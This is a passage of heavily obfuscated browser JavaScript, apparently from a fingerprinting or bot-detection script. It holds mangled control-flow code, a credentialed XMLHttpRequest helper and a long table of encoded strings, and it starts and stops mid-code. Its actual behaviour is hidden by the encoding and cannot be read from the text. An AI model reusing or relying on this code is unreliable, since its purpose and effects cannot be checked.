NY()[FN(Ik)],'undefined')?NY()[FN(lT)](U3,vZ):NY()[FN(DK)](TK,cc),Tb()[Ul(Ik)](HQ,G7,zt,lT,qZ),SF]),AY.pop(),SC;}AY.pop();}break;case lS:{var Iz=Ag[fS];AY.push(p6);var Y9;return Y9=Iz&&g7(Sn(typeof HY()[pb(Os)],Dw(NY()[FN(MO)].apply(null,[Xl,XA]),[][[]]))?HY()[pb(sQ)].apply(null,[bH,mC,qZ,LY(LY([])),Xl,pw]):HY()[pb(P6)](Bm,LC,kq,cf,Vq,Lm),typeof bW[OQ()[QT(p8)].call(null,cH,tD,xr)])&&Uw(Iz[Uw(typeof I7()[rN(Vn)],Dw([],[][[]]))?I7()[rN(sQ)](f3,XR):I7()[rN(vr)].apply(null,[zc,Lb])],bW[OQ()[QT(p8)](cH,Ah,xr)])&&Sn(Iz,bW[OQ()[QT(p8)](cH,mD,xr)][Sn(typeof NB()[r8(vr)],'undefined')?NB()[r8(bH)](Ss,YN):NB()[r8(dI)].apply(null,[zI,T9])])?I7()[rN(nk)](En,bH):typeof Iz,AY.pop(),Y9;}break;case D2:{var Cc=Ag[fS];var DC=Ag[I4];var VR=Ag[wS];return Cc[DC]=VR;}break;case CP:{AY.push(g6);this[Sn(typeof I7()[rN(hT)],Dw('',[][[]]))?I7()[rN(Yl)](Xr,Pm):I7()[rN(sQ)](KR,rs)]=LY(YN);var qq=this[NY()[FN(Yl)](cZ,kO)][YN][I7()[rN(ds)].call(null,sg,b9)];if(Uw(NY()[FN(lT)](U3,FV),qq[Cg()[gH(nn)](YB,Os,dI,lw)]))throw qq[Uw(typeof Tb()[Ul(Cf)],Dw([],[][[]]))?Tb()[Ul(DK)](dc,GK,gZ,LY([]),wc):Tb()[Ul(Ik)].call(null,HQ,G7,z6,nn,rh)];var j6;return j6=this[OQ()[QT(Lb)].call(null,Kg,LY([]),Tz)],AY.pop(),j6;}break;case Xd:{var WK=Ag[fS];AY.push(Om);var At;return At=WK&&g7(HY()[pb(sQ)](hb,U9,hl,LY(YN),Xl,pw),typeof bW[OQ()[QT(p8)].apply(null,[Fw,IG,xr])])&&Uw(WK[I7()[rN(vr)].apply(null,[cV,Lb])],bW[OQ()[QT(p8)](Fw,MH,xr)])&&Sn(WK,bW[OQ()[QT(p8)].call(null,Fw,LY({}),xr)][NB()[r8(bH)](sh,YN)])?I7()[rN(nk)].apply(null,[pm,bH]):typeof WK,AY.pop(),At;}break;case jW:{var pD=Ag[fS];var pV=Ag[I4];var nz=Ag[wS];AY.push(VF);pD[pV]=nz[NB()[r8(MO)].call(null,Sb,AT)];AY.pop();}break;case Gp:{var rZ=Ag[fS];return typeof rZ;}break;case nJ:{return this;}break;case O5:{return this;}break;case hS:{var VC=Ag[fS];AY.push(Hq);var s9=bW[Uw(typeof NB()[r8(YN)],Dw([],[][[]]))?NB()[r8(dI)](KK,Sf):NB()[r8(tD)](kh,Vm)](VC);var jt=[];for(var Ys in s9)jt[NY()[FN(G7)](VV,Bg)](Ys);jt[Sn(typeof OQ()[QT(Ib)],Dw('',[][[]]))?OQ()[QT(Dk)](Cz,wm,wm):OQ()[QT(f3)](Uz,G7,K9)]();var xt;return xt=function pf(){AY.push(Ik);for(;jt[NY()[FN(YN)].call(null,K6,Ik)];){var E6=jt[Sn(typeof OQ()[QT(YN)],'undefined')?OQ()[QT(wD)](Dk,VV,Qt):OQ()[QT(f3)].call(null,Hh,LY(LY({})),If)]();if(E9(E6,s9)){var jV;return pf[NB()[r8(MO)].call(null,VI,AT)]=E6,pf[I7()[rN(Yl)].apply(null,[JC,Pm])]=LY(D9[bH]),AY.pop(),jV=pf,jV;}}pf[I7()[rN(Yl)](JC,Pm)]=LY(YN);var xR;return AY.pop(),xR=pf,xR;},AY.pop(),xt;}break;case HX:{return this;}break;case Op:{return this;}break;case N:{AY.push(tZ);this[Uw(typeof I7()[rN(kq)],Dw('',[][[]]))?I7()[rN(sQ)](Sz,hZ):I7()[rN(Yl)].apply(null,[hC,Pm])]=LY(YN);var Gt=this[NY()[FN(Yl)](cZ,Zm)][YN][I7()[rN(ds)](YZ,b9)];if(Uw(Uw(typeof NY()[FN(G8)],Dw('',[][[]]))?NY()[FN(DK)](VF,OK):NY()[FN(lT)].apply(null,[U3,bQ]),Gt[Cg()[gH(nn)].apply(null,[Sz,Pm,LY(LY(bH)),lw])]))throw Gt[Uw(typeof Tb()[Ul(wg)],'undefined')?Tb()[Ul(DK)](Bz,p8,QC,SO,lT):Tb()[Ul(Ik)](HQ,G7,AR,gf,Kf)];var vh;return vh=this[OQ()[QT(Lb)].call(null,qc,YN,Tz)],AY.pop(),vh;}break;case m1:{var PR=Ag[fS];return typeof PR;}break;case ld:{var tV=Ag[fS];var gz;AY.push(Zc);return gz=tV&&g7(Uw(typeof HY()[pb(Jm)],'undefined')?HY()[pb(P6)](wg,EG,LY(bH),LY([]),Tf,NF):HY()[pb(sQ)](hl,gq,Yl,LY({}),Xl,pw),typeof bW[Uw(typeof OQ()[QT(vr)],'undefined')?OQ()[QT(f3)](fm,bC,lq):OQ()[QT(p8)](IN,Zb,xr)])&&Uw(tV[I7()[rN(vr)](J6,Lb)],bW[Sn(typeof OQ()[QT(hl)],Dw([],[][[]]))?OQ()[QT(p8)](IN,LY(YN),xr):OQ()[QT(f3)](jf,n6,TD)])&&Sn(tV,bW[OQ()[QT(p8)].apply(null,[IN,Vn,xr])][NB()[r8(bH)].call(null,BG,YN)])?I7()[rN(nk)].apply(null,[Wq,bH]):typeof tV,AY.pop(),gz;}break;case Z4:{return this;}break;case Dx:{var Ef=Ag[fS];return typeof Ef;}break;case U1:{var rV=Ag[fS];AY.push(hh);var G6=bW[NB()[r8(tD)].apply(null,[gg,Vm])](rV);var X9=[];for(var cC in G6)X9[NY()[FN(G7)](VV,sB)](cC);X9[OQ()[QT(Dk)](Sg,Dk,wm)]();var zD;return zD=function TG(){AY.push(kF);for(;X9[NY()[FN(YN)](K6,kF)];){var gs=X9[OQ()[QT(wD)](Dz,SO,Qt)]();if(E9(gs,G6)){var wt;return TG[NB()[r8(MO)](xl,AT)]=gs,TG[I7()[rN(Yl)].call(null,wT,Pm)]=LY(bH),AY.pop(),wt=TG,wt;}}TG[I7()[rN(Yl)].apply(null,[wT,Pm])]=LY(YN);var t9;return AY.pop(),t9=TG,t9;},AY.pop(),zD;}break;case Bv:{var Qq=Ag[fS];return typeof Qq;}break;}};var QG=function(IF){var qK=0;for(var Yz=0;Yz<IF["length"];Yz++){qK=qK+IF["charCodeAt"](Yz);}return qK;};var TV=function(){var qV;if(typeof bW["window"]["XMLHttpRequest"]!=='undefined'){qV=new (bW["window"]["XMLHttpRequest"])();}else if(typeof bW["window"]["XDomainRequest"]!=='undefined'){qV=new (bW["window"]["XDomainRequest"])();qV["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof bW["Function"])this["onreadystatechange"]();};}else{qV=new (bW["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof qV["withCredentials"]!=='undefined'){qV["withCredentials"]=true;}return qV;};var HD=function(){return ["$\rLL\nB","EX\x07L$-rEnmA;7>(3\x40\"","+!](^]5I\'Uo\tF\b!P3\fQS","(\x00 eMX<Z(\vM",";\x00zN\'\\\'","\f","6\"\x07-*TDT\n","\r\fQZ\x00F","\fQ",".","#\r\r\b","\n)U\"JTT\r6",")#","]<\b4<.","R\x3f","\fPME\r6","]AA","*J^|<\r/","6;AIP","C PPppbyqKbA","9\t\\D-P\b\'G","#\x00RXP-\f","-\nWS","\'T!\x00","\x40*","EG","B<","\x07\t)","$RQ T5\f(\f","5\x00\x07\x00\tQL\fA\x00!R+:TN,]6\b\"","=\rt","\b0Y(\x00*x\t\x40B&]",")YM","AMX","\t#\fF","C<3\x07","\x07\x00\x07)*T\\\nG","%jZ","L\nT<\x07=\\3RX%P5","F\x00=R \x00","T]<\'Y\n\'HT\\P;","\x07","xI\\\"$RQSB-\b%Yo\rMK\x00P\f\n+",",\\*QNU","X7#\x07\r;.\vPE\x00[;*K3","\f\x00\" AlA\t","!\fPT\x00Y","\x3fAjTT+","$\n","","!\r.\r\x3f\tQ[","x\x07\v:_\"",":2\x07\x07","-\f0","R+","\f*A\fQ\x07","MC*\f\x00\b",".EDs,","#]","]","&7(_q","<V5","<G(","P[Y!.^\"","\n.\x07"," \n","\bQH\x00T=1","\x00M\r\f:G.\vY","8\t+\r[","Z\\\rP","NE","\x07","G\r*A4\x00","A85","8\n%\f*PZ","\'\x07F\\\vT\n","1","\"p<","A\x07,[*\nHX","\x00:\x40\"","d.\vZRBy$#\bP0.PZEe(.\vy\n_8/Y%o$\\JT","7+","jw\v\\\x07;^&[","(V3 FI_*\x00)","L\nV*]3","]OA-","\x07P","n)\'\r","\x00\x00<\r","7\"-\x00","\\8\x00*4\r<",".E._IC","\v","F0\x07\":*-GZ\nG","MC-","T!#\n\x00","\x00D;/","YX\x07e0#\f1&Pj\fA","[N]/\f\":\t<","\f\x00W.","^,#8$;\t","\x3f","QAY]L4\x40FA\x00!3ML\bC<3\x07I]P)[K\\\x07mzGM^\x3fI\f\v\fTiJFQ\bW\x07mzGM^\x3fI\f\v\f\\&PZA\x07pU2\v]I^7A2\\\x07=\\E\r\x00)3[_:/AI\t=\rA][HieKSE0(WDT*\x07S\b6L\r _aCJ^72\x07\f\n\x00rU\b{X\n\x00#a\x00Nb $G\x00;\x07AQPWM<J*\x07QQQ\v-6PcZLH!P3\fQSSCq\x40=W\f\x40;\\KSrU2\v]I^7Ao\v\f\x00!HPU^C\toVzC\f\v,^\x00 Z\\E\rC )KV\\\x00~.\x07\x076D\\*W\n,Gi[[_<94\t\f\v3S]\vV ]oO_Tp2.\v4M\\9\tY]\x00HDr!P^\x07X6\x07dHD\t {X\n\x00#\fS_]c;Y\fTN;\rGIZ3\x07%WIC8)\x07[E]a\tFQ\vV!*A&QOM{)\n;;\rGIZMc_zIb-/=\x073JuhZ;=Z)j\\b3o\\IGD\nfH5\x00JH_y&$\nN*\\F\x00e\x00\x3fV5G\x07+E=H*DPFX\r.Q+\x00C:(-PDD=Z3\\Q\vxY;\\U+/2GQS\x402eG\x40P-\n.]\r\x40\vO)[K\\\x07gGkXZJ+\f2\x00\v\x07P)=5\bMH!P3\fQSSBqj\x07U\f\\[4TZEZUi5KNOE6\x3fI;\t[K\x00ZO9\f5_H\f\v,^\x00*\tAMMZF=\\3\nJDTpE3H\f\x07\x40gIT>hAT=V3LSSXq\bjW&\x00$\rC\t:V})I_Tuo\bPE:V\\\fZO\'3IL\"4\f\x07=N\\E\rUm](S\\u\b4C^#ZIPA2P&]U[Ep4\r\t;EM_\x07=\\0G\\Vc;\b\f^\x00.\b[^C\toCzCD7\n2\x07PZfHN[\v&\\)EGZJ$3o\fH= XE\x40HWqj\x00UA,\\G\vA=V3LSSE1\x005\bP\x40K=HX*W\n,Gi[I#C6)\x00/c\bECG\"\tMe`ZpR1S_Q]O!NGKV\t#0IKUq{PR\x00o\n\bLKE\x00;\\3NXNGw4\r*UzJP\vaP5\x00_I>\x40}\f\x07 mMAA)\x00FIQ{.\x07RLP=\rA][J2aU({\\YqA \x00\n\t!\x40GS\x40cAkMXHR-\x00)QY\x00*\x40Z\v\x07&\x40i:WS^2\fn\x07UY[fS,G.\nP\v+E#\\;ZFE[\x40cRk^ZJ/\b4UTH\x00h\tFtZ!MIC6dTDTN6PC\toUz\t\\Vu{W\f\x07*SGM\x40o\x40aCR[<\n2WDTHfNGKV\t#4Ib,P.\b/[\x40O\\=\rFG\tC\rG<:_JX-\x40h\fHZ)[K\\\x07gGnPQ_<2WU\\^,AHI!P3\fQS[Ep(][8J\\I\x40D\ffNnLX]C<)\fX[a]M\v\x40\t:]$WR-\x40=W\f\x07*UAF2kMXHR-\x00)QY\x00*\x40Z\vGmG/QJQ-E3Y\x40\rI[2\vDKT\bfN1L\n0A2\\B-&CGPJC4E&\tKXIW,\x07%HcS\x40\f;Z(\vR[\"#\f\x40*MM!P3\fQS[TuoAL\x00c\rGLHAF2A\"KO8T\'JG\b!\x40Z\nR\x00g:\x40D7\n2\x07P,Z;DG\x00.Ag\v\x00D*#\f3.A\n^G\r:A)EXHR-\x00)Q\\\t[4S\x00GP\n,F3\fPZQ\fdT(\\\roP_Ep AoGyXT+\b2\vIR.GMQO=F)\vWSpR/QK\x3fP\\\x00QJRr)LET{.\x07R]Or\x07\\\rG\x07oZ|[IC70Z Q\bU\f\x00!V}D\x40W6nW \f\bGIPF=Tz\fZJ/\b4UTN*POA\rT&UoFP+I3H&ALfS\\NM\x40A&Uo\x00NAp\n)\r\x00tP\\GO:N:\fXQ_<2WDTM\\\"\rA\x40\nQA\na\x40\"\vJ\x00#\rTN=M\tF\rO&UoGJU^.K{HD\f^\r;\x00ZLLN\tg4MM_=\f\"&\r\bPrU\bFLA\x00 Dg\v^4*\r\fB^*FTZ\rA+Z4_IY%\tg\rIRA*_4\x00OE,(WDTM\\\"\rA\x40\nQNI*&\x07LHEqK4\rPc\rIRAT!e\x00FXD-\x00([R\x00o\v\b\x40MADcVn^W[[74R]Or\v\\E\rF4Z!MP\x00=(FK\x3fP\\\x00QJUm\x402NXU<\rB^,FTZ\bUR\x3f$\nPI_,\f}\x074TDPR\faR5Y_<S#[2JA\x40ZMrzI\nA<O`]TR\"YMP\fMcVi\b[I^=TdPc\rIRU\faR5\x40L\x3f(\r\x00R\x40A.Ag\x00O]\\<.E]aAMT\x00=h\"8T//YYM]O!AGM\x40oAi[QV8#H\f^m]Z\nBJRr\"CI]X-\f4\rN\x00*\x40Z\vNG=*\x00JUUdK4\rPcIRU Z#E,-E4\\UK\b\x00 X\bA\"V3\rQYZM%K4\rPnU\bMC\x40a^\"VR\f{.\x07RL\x00a\tGOX[\rog>[xC6nW-\x40;\rGIZO+\\\"SEy4\x00R.H\nNPCMh*\x00JUU{\x40oY\tR\x00o\x07\b\x40M[DaZ3\x00L\\\x07^+E4[II&\n]\x008zXR]E #\\\v\f\x00!HG\bP\x07 WzGJU^.Kj\x07W\b\x07O FTZA+V+\x00Y\\\x07Td\x073E\x00[.AXZF=T|[IC7I/JG*WZ>AF*\x402\tJs\\<4{W\f\x07*DG\vPrGi\v[E\x07}6\njW\v\f\x00!JXGF*G/\nZU+G+\rOmPPDaR5KX=Iv\\U^#\rRIPU:_+INIXcA4[\f\b+U\\\rG\x07m5K_O\f7\f1U-\x007=ZZM*A&QOSC<3\rIR!\x07A\b[H\x00-Y\"JZ+G\"\f*U[]\tYDfN!P^\x07X6\x07f:QY.ZXN6(I(}DY\x00\x40iNZKV\t,[\v\n]\x00\x07jh4oYKIR;N\x00!R+\tGqRdG$EN)PZ)Z\vR;ht8\x07Y0h\v5=P[KE\'5LC[_:/I#HfCIR;$\nSMT-\x00)\vI=FAQPUM!\\5\b_QQ=\f*\r\fP\\.R\v\x00\"C+\x00JT_d;\f\x07 BMAA;[.IH\x072\x07\f])4GQ)Z\vUmA(\nJluh5\'\x40z]f3\rWN]C<#QH\x40I)[K\\\x07o}oFWqo\b\x40\x00rn]8\tgAn[IC7I4[\b\fZ;AAJ\t:]$WRdT2\f\t\fR;F[MAA*G2P\x07\n0nT><gD\x00[\'nH\\<TkDU\x07M\x07!\vAA\n[Hg<QO[\nrB#I\rG(]L\\G $RQ[Eu\fo\\\v\f\x00!HGT*3>[`_Cw\r)TQQ^=SGM\x40oAi_QTd)I\x40L\x00a\fZF\x00\bI_cA:^LX\x07D+\x07fW\x07rHUP=]<\v[E\x07\v;\f\x07 iM*G2PFP5#ORDQG\vPRNN:[IC7I\x3f[\t;EMXQDgQkG]RB-3\rB^4TDPR\vcP(\vXTD+\b$SQPfD\\\x00J\f ]4LHE6dY\f\x07*RLZ\t&T2__TcHv\bPE\tN&EDL&\"VzY_]uK\f s]\vV ]eLX]X*.#=.\x40FA\x00!!P^\x07X6\x07nP\x00o\b\n\x40\f;Z(\v\x00NE #IFT;FVG\vF:P3\nLT-4XHFTg\bXLmt\"\v[OE6\x00\x00\n\t!J\bXA+Z4R\\\n8#\t^\"\r\rA\"R5[_:/AI\t=\rA][H -Y\"J\x00T-94\r*\'S*W\n,Gi[I#C6)\x00/gLL\x40alLR\x07^6{UX^#Do\x00[\r.G(xHR-\x00)[\x40YLaGGZ\x3fVz*\\WR-G%\x07\bZ-A\\\rA.D5N\x00D7\n2\x07X[4P\\Gl&_T\x07\v-;Y<A\bN=\x07AGL\nf!MFC6)\x00Lc\x40S]\vV ]oLEOE,(U\rfAMKt!P[OE6{\rU\f^6V\x40\f;Z(\vI_Cu\x07jU\x00Y Q\bU\bUR&aMW\x00#C6/\x40K=HT\vPO74MJ7E)\\U\x00Y[\x00*\x40Z\v\rA&\x40\x00\x00PXP-43\f\x07 ZL\n\tU.)\x00FI[w.AX\x07!\vAA\n[\x40fH5\x00JH_yh\x07_aTDPRa]\"JZLp\x40;Y<AI^)\x40W\tJ(*]\"_IC{\x40jQ\v\\^g\x40FA\x00!nLX\x07D+\x07f\x00[fDS\x00\x07J `3WSuA \x00\n\t!\x40SP=]e>Q_T:f2\x07;\x07GuGHAFcVi[D\x00\f\x3f(\r\x00Z;AN^GHr|%[^\x07-\x40jD2-[ ^GHoZ)EL)5Q\x07Y[\x00*\x40Z\v\rA=V1\x00LNpE \x00\n\t!HA\x00LN\x00=|\x00Q_>.NP\x00o\bMKE\x07g|\fX0\x07f\x07P\x07=\\KC\t:Vz\vI]U6\x07#HXX\\=\rA][HaW(\v[\x00Ru;\bU\f^#P[X{DaC5\nJR\x07H)\f{=V\\\nGRcA\"[IIW,\x07%Hf\\NMA\x00<7[KNu.\nG\n;U]a\x40\"\vJ\x00\x07Y0h*\n\fO9\x07\\LED\'Z4KZRTdHwY\r\\+\rYMT\nr]2\tR\x07Y0hrJ[MAJC;[.\\Vd)I\x40L\'FG*!G5\f[N]W6X3[cIAZG9R5EL_y.\n\x40RPrU\bZKV\x00=r3MU6G%X&ZLNN&\x40\tpXCw*\fXQ[fN\x00]AXHRUyYo\bUu\x40FA\x00!nJUBw\r)TQPI9\tG\b\b\x07&\x40iLD6_-/\n2\x40=\\,\x07XX\tP ]|\fXQE1)[TM]aLX\x00\x07=\\0EJC>R4\rR;\x00\\[KG#NkWNP-\n.0\n&\x07[\x40\f;Z(\vIZJ0n\x00N P]\x0083^H\\+T2K\x07!\vAA\n[H\ngVk\vFT-4Y\b^\v\x3f\r\b\n]\x008k\\Vdj\x07W\x07r\rFC\x40a^\"VR\f{\x07#\r\rK\\\\.RZ\vonIL\x3f4]\b\x40r]A6v)LTBw#MCt\vUEB!<_OSXd.\nG\v\nAZ\fP4!nkT]R66tS\x00GG\x07\x00;zXT]E+\n\x40:[\b\x00J\n!WeLT0G2\x07\x00%Nr]A*EnH\\,T)[\b\fZ&DKA\v\x07\\$G\f6G%X\t^m\\FY\\$GWq`S\x40\v\tg]A*E{\f^E:\n\x40:[\b\x00A,R3VqRuHv\\B\x00H\'FG\rsZiWS]5\n\x40:[\b\x00A)Z)RQ\n}6\no\bR&]LN\tgG/\fMC<zW\n\'$ZKLG\r:A)E[:\b2%^nXU\x00Y\n4Z!M^ZE1)Y\x07R\nGGJ=JgJ\\\x07T4\f(Y A\bT\f\'([_8*\f[\x40K\tg]A*E{\f[_8*\f5I\x00*\x40Z\v\rG&!\fP\\] %)P\rc\tWZEU)F)JT_qj\x07P\x00gTZEPU\'Z4KJO\nt74^\f!A\x40HS\nqw^\"\'\x07Y\x07M&\\L-;A.\x00Mflb\x00 ]G\v\x07VXA\x00<7[KU6G%X^m\\FY\\$GUE1\x005[\tN!FSA\vT6(FP+I/HR.HU\fNGmQ5\x00_VQ\fdT2\tK;[]\x00URrGnCT]E+\nUMTi\t\f!R+\tGqROnD\x07\ffSCI\tR&\f.K]RA5\f2\x07JtP\\GO.3NXNEu\bh\vM^&W\\\r\\A\"V3\rQYN7\f>[E\b<F[MAUaU.\v_QH%Y\t\x40J&K\nX*G\"M_:+\fH)[K\\\x07gGkFWqK2\v\x07BOrUAL\nfG/QJSEw\b4B\x07=JP\tmzXJ\x07H)\f:\t[\n&\x40MG\bUR;3NXLE1\x005[\f\bO;FTZJ*G2PN\fdh\x00_Z;\x00\\[KG#3\rWN]P+{W\b\x07^;\x00\\[KX\r\'\\#XOE,(WU\taPP\bJ\n!WeL^+\'[TM]aLX\x00NioVT\x007\f>DYL2DSA\v\\\x07uU2\v]I^7A2\\Z9\tG\b\b\x07&\x40iLD6_-/\nG(]TQr|HOZJ/\b4UT\b<FAZp=Z\"eO.\n0nW#Ld\nVURrGn[IC7I2^\"YMP\x40\naP(\bNQE0(YG*yGD<gVnIN\x40:\b2S,\\G\vF4U(KCy{\x00N=pFG\n<+\x00PZ\x07YtX}\x07GT\x40[_bSTO*3\rWN]E+\rh\fS\x40\naG5rR\fdT2\\R!UPZ#V3\fQSHX\x3fAdPrU\bFKA*<_OS^d\x07h\vK3Z*AHZ\x00A!(CIC6fP%\x00=\x07G\x00G\\*T&\t^E:f\r\r;JUIQ\r*T&[dT5\r|\f\x07 \\IGD\nfH5\x00JH_y.\nG*T\\\x00\b;V5JR\vA2\\U\x07#{I\bPRc]\"JqRc\f;Y[\x07mU\b]a^\"VRA2^\x00(UCG\fQH_f7CL\x3f(\r\x00R*\x40AG!F+\t\x00M%xW;\x00CR;+\x00PZ\x07YpR \vA\x00o\r\bI[U*Dg$LOHqoNU[dCF>P5R;h\"8OE,(U,\\G\vG;5I[6E/Y\x40\v\x006CIR;h.8\\Z:T3[\b2\vT\\]\x40fH5\x00JH_y)IHf\x40Z\npAo\x07#C6/G CMMVAA;[\"\vS_^p \x00\n\t!HZ\x00*G2PD7\n2\x07XI\t9\tG\b\b\x07&\x40k\x00\\V,#\rK;GFE[\roc5\nST\x00TqA \x00\n\t!\x40Z\f.AgI]P)*\fQ\\[t\x40FA\x00!2MJ\b_q\bjU\x00\\^,DF\x00MMcGnXHR-\x00)Y\nX[4IIZDcFk\x07Y+1WUY\x07gZAXF2nCRR6\x07(M\x07!\vAA\n[\x40F4E&IN^qn\\Wg\x40S]\vV ]gSZJ/\b4UR:[\bAA8A&D7\n2\x07X[4ZZMSF<D.]U[Ew4TN*AV\t*w_LX\x07D+\x07fD\x07^=FsUhDaGwXW\x077\f>D]\\\x07!\vAA\n[\x40F4E&IN^qn\\Wg\x40S]\vV ]g\bG8fU\x00\\^:DV\tC</IN E\"YELc\nmIMD#tA\"KO+Ao[Zg\x40FA\x00!3LE[CqR}\\\n\'\x40AG\rrGi\v[E\x07\"\n\'I\x40Z\x00*\x40Z\vR)F)JT_q\x40=AQHP,\x07[F\x00V ]e\fPP/\x00!\rI[=\rA][H:_+^H\\-T(\x00 K\n[\n,G.\nP\f-G#\f9\raQPD\nrGiJIHC<3\x072LBrU\bMZR\nqxH\x07^uh\x00m\x40D\t5cRzKSE0(]P:[\x00\b\x07G=nKS\\ZqA \x00\n\t!HA\x00LN\n;F5\vO[w4\tAX\x07!\vAA\n[\x40fH!\nLH\np1\r\nHaGM\bA!V\x3fFP*\ffEC\x00HP:PZ$R\r;w&__y\x07\'=AN\\K[\r;u^\\OP24\rR;FTJ\x40g5\x00JH_{E(\x00Y[.P\bW\n;F5\vI]P;3\rAR;GFG9Z JR,#\x078\v\tAIKR\r\x07Z \r{S\x07C6\x3f#g3JT\v<kGSRX5\fdY[\b&PK\x40\nme\x07WIT*dY[#J\nY\t)\\5\bQA5\b26=\\G\vDM:RRQ%T+/K\\B GJ\t:_+3[O\x00X6\x07\n\nR=[fSVIPH\\uP&[_=K|\x07o[ZGfN:LIZLp\x40o\\W\b\x006\x40A\x40\fFD=T2\b[S\x07BpjD;ZFM*G2P86\x00A\b<DTZ\x40\n!G4LC\f\x3f(\r\x00ZfCIR4NkF\n-\x3f\b\x40rP_Ez\t<P5\x00[S0P7\'QY\\P[aP\\&Z*K3MJS>d\\U\x07M\\(\rAmA\r<Z(\v$t.\n*\fPFP\n=l.\vXRQb{\f=RPP\x3f.A&\b[ICq\x07h 7$139\n,j~ {, l |z\x3fu#\f\x00u\rO\x00A8=R*\x00JX7G;4(#+7\v7gm+q-=\na2{4}p}PO!\rB\b*S,A\"\x00P~_/\b5]IE\x40I\\(\rAk\n[\n7GoGIXV5[d\\U\x00M\\(\rAmA\r<Z(\v$t.\n*\fPFP\n=l.\vXRQb{\f=ZGKR\rR5SX\x07T+A/[,\'=!!-qw3p&+\x00a2{4}pE4\r=ZGKR\rR5SX\x07T+A/[,\'=!!-qw7p&+\na7aj6s%o\b#LSP=]<NH%T7\r)\x07C^!\fZZI#_kNH!T7\r#\x07J\\=\r[L\x00G\r3O)RQ_V)t#\x07\x00u^\x00[\f\x00=;PH]u6\x00K;*PZ_GF*]#\x00LX%(\x00\rcF\x00MRyQPB<G\'A+\tZfD[\x00LhAA,R3V[W,\x07%H[4P\\G4NnL^B<IpO\v\f\x00!HV\n!Gk*_]d3gS\fS\x40.=A&T\x00p+\'\fQYI\x00*\x40Z\vglzAW,\x07%HcSTO*)RQN\f-V(\x00JB\x07!\fPN\f[\r\vmzGM^\x3fI\f\v\fTin{X\n\x00#.[OE6\t+B2AMT\x00=^W[[_,*TD\fY.FIZDcRkf.:TgEUMACtGQ\\G&o\x00X]R8*]\r\x40YN*AU\bUR=<\fX<S3\f%Q\fYAOr\rZ\x00A!\b$X\fT5#UHIn\x40VM[UaP&\tRpG\"\fYFTgXF\x00G!1RHuh\x07nU\bZL\vRnn^C^E:nP]SDZH!R+\tGF\x07C /QHFT!YDD\b\rA=V3LSUq\b{W\x07=Iz\n*P3M_R\fd\bo\\\v\f\x00!SA\vT6H.QZE1)Y\r\x00*\x40Z\v2IqM\x3f(\r\x00Z;DG\\G;<\fXQB-/KM]6PGF=V3LSSTqj\x07PR\x00o\bg\x07_\r\f;7QIE #[\r#\x00&RTgGnKMQR<A~YTXY[\x00*\x40Z\v\'\r%V$\x00N\f7O`W\n;\x40KZIi)XJ^72\x07\f\n\x00aTE\x00DMR7G\x00N_%d&R]Or\niG\taU5\nS\x07cK\x07\x07;X\b3M\x07&X% o\rAOZJ3YTV\x07AGp\t\t_PT=\x40y4\vV`FAMA\x40f\f\"MJc)I\x40g7gLI\t:]$WRp2\v\x07\x40*|E\r*=A(:_/\b*I*E\\EA\x07O+V4LHE,#UM;\rGI\x07Y\rO&]4_STw5(<I*\\\n\n\noZ3\x00L\\]<Ef\x07]\x00=\tL\b\nW\n,G4ESH\x00Ey\'I\x40)XJ\nYF;V5JRlq\x40faJUMD\tr_Uc\x00\f52w(UMZfDE,[aw&[i\\</)\x07\bH[aP[\nY\n+|7WRBq\x40h:!\r^X\n8JXZ-\v\x00\x07ZfDL\vT(R3\nL\f G)LrL\x00C\f*~\"\bQO\n4T\x3f[\b.Pk\n[\v=A\"\v]D_Fdh\x07(\rJXLF.] _ZBu,{\fW)\x07GEIMUaF4\x00L|T7j9D^\x3f>PZ\\\x07cGi\\OA-Ad\x07mDN\\C \x40$K\x07M%\x073EH\x3fDYI_BD.\x40}\x07Y\v>:\fL,RX\vPU\'2E_P/S\nY\tJ%^:\tQ:\t4P*\ffDLS*JPFR*G2P\x07*)Q\x40\r=Hj*HAC;:LHC<3\x07I,\\G\vA=V3LSSEw\b6X&IR*]3\x40pAoN\bR{RAUa\x40\"\vJ\x07-Yh-<TO\x00\v#_oIC-G2DPE)FVD\nF\rGf\b$MXSc\n\'KmRGM\x40oGiJRp;\\UY[fAZ\x00A!!P^\x07X6\x07n\x07P:[\b\t\x3f_>MJUBu\b4\f<AHUMFg|",":$T^\x00..\x40/","\x07y\\","N_=","#&\f\"\rAZ","0\nI","\n7G","*Ad\nV","","","\x3fY","\x00!","3!\x07A\bZ*A3EKST\x3f\x00(IR!YDEA\x07O Q-\x00]I","(V3,JX","MX7#\x07C\n\x00<\r","\\O_=","\"","\x073","#\f","E\"\vZR","\rT^\x00f\b!R+","<rU","8V%\"rtW6","vQ\f","\rY",")\t\\D\x00Q)=r7&PI","6GP^5","{]\bW\r","!","K\t\\\v","9X Y","4","E","\n\x00+J","UX","#","\n&XxF A#","MIE,","\x07S\x07T5\f+\r\t","\\\ne\"Z3\fHX","\v+Z&\r","!\f","*Y","7","CD\x07$A\x40\x00)Z+\t",";e%3\v\b7#\rXM\vA",".AMy\x07\f","\x00Y8#8\v\rSN\x00G","\"Q\"}R_-","C<)(\f79\r[\\)\\*]\"M",".","k]\x07","\n\t\f","","> \tQ","*R\x40","YI\x07P"];};var Q6=function(){return Ch.apply(this,[LA,arguments]);};var O9=function DR(tf,qF){var Km=DR;while(tf!=RJ){switch(tf){case I4:{var d6=qF[fS];var fI=Dw([],[]);for(var zh=hB(d6.length,bH);KO(zh,YN);zh--){fI+=d6[zh];}return fI;}break;case bj:{zc=p8-tD*MO+Pf*Xl;T9=Os+Pf*tD-nk*WG;As=tD*Xl*p8-nk+DK;EI=bH*G7-nk+Xl*Pf;tf=U1;GH=Pf+nk*Os*WG;}break;case K1:{tf=RJ;return Ch(w1,[ws]);}break;case w5:{sD=tD+nk*sQ-G7;NK=WG*DK*tD+bH;mZ=WG+Pf+nk+tD*sQ;tf-=LM;Qh=Pf*Xl+MO+WG+nk;ED=DK-Os+Xl*nk-WG;fq=WG*Xl*p8-sQ*G7;FZ=Pf*Xl-p8*Os;}break;case kX:{xs=bH-tD+p8*WG*MO;Xh=Pf*sQ-tD*MO-Xl;OV=Xl*Pf-Os-p8-tD;v9=WG*Pf+bH-Os+MO;CK=p8+nk+tD*Pf+DK;SD=Xl*G7*nk-DK+sQ;tf=Sv;}break;case 